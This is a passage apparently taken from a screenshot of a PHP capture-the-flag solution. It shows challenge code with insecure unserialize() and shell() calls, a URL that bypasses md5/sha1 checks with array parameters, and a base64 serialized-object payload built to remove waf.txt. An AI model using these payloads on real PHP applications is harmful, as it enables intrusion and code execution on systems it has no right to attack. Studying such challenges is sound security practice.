 die('success register admin');
}else{
die('please register admin ');
}
}
}
class Open{
function open($filename, $content){
if(!file_get_contents('waf.txt')){ // 当waf.txt没读取成功时才能得到flag
shell($content);
}else{
echo file_get_contents($filename.".php"); // filename=php://filter/read=convert.base64-encode/resource=shell
}
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
} login success you can to open shell file!
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/?a[]=1&b[]=2
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFk
bWluIjtzOjY6ImNob2ljZSI7TjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086MTA6IlppcEFy
Y2hpdmUiOjU6e3M6Njoic3RhdHVzIjtpOjA7czo5OiJzdGF0dXNTeXMiO2k6MDtzOjg6Im51bUZpbGVzIjtp
OjA7czo4OiJmaWxlbmFtZSI7czowOiIiO3M6NzoiY29tbWVudCI7czowOiIiO31zOjg6ImZpbGVuYW1lIjtzOj
c6IndhZi50eHQiO3M6NzoiY29udGVudCI7aTo4O30=